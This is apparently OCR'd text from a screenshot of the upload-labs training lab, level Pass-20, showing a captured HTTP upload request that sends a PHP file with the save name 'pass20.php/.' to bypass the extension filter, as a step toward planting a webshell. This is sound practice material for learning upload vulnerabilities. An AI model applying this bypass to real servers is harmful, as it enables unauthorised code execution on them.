 UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… php_info.php
保存名称:
pass20.php
上传
Raw 参数 头 Hex
POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-20/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------1454571586176985622610386389
Content-Length: 494
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------1454571586176985622610386389
Content-Disposition: form-data; name="upload_file"; filename="php_info.php"
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------1454571586176985622610386389
Content-Disposition: form-data; name="save_name"
pass20.php/.
-----------------------------1454571586176985622610386389
Content-Disposition: form-data; name="submit"
上传
-----------------------------1454571586176985622610386389--